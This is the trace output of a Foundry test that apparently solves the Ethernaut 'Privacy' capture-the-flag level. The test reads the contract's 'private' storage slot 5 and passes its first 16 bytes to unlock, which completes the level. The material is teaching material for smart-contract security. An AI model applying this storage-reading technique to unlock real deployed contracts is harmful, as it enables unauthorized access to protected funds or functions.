 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract PrivacyTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for PrivacyTest.json:PrivacyTest
[PASS] testPrivacyHack() (gas: 275134)
Logs:
  0x959b932bf03216475fdb0754ee234e3e29e5b01318b2f5ed501fce0f3b589903
Traces:
  [275134] PrivacyTest::testPrivacyHack()
    ├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← ()
    ├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
    │   └─ ← ()
    ├─ [229756] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   ├─ [202593] PrivacyFactory::createInstance(0x0000000000000000000000000000000000000000)
    │   │   ├─ → new Privacy@0x9cc6…0067
    │   │   │   └─ ← 276 bytes of code
    │   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    │   ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ [0] VM::load(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000000000000000000000000005)
    │   └─ ← 0x959b932bf03216475fdb0754ee234e3e29e5b01318b2f5ed501fce0f3b589903
    ├─ emit log_bytes(: 0x959b932bf03216475fdb0754ee234e3e29e5b01318b2f5ed501fce0f3b589903)
    ├─ [532] Privacy::unlock(0x959b932bf03216475fdb0754ee234e3e)
    │   └─ ← ()
    ├─ [4273] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   ├─ [1226] PrivacyFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
    │   │   ├─ [310] Privacy::locked()
    │   │   │   └─ ← false
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()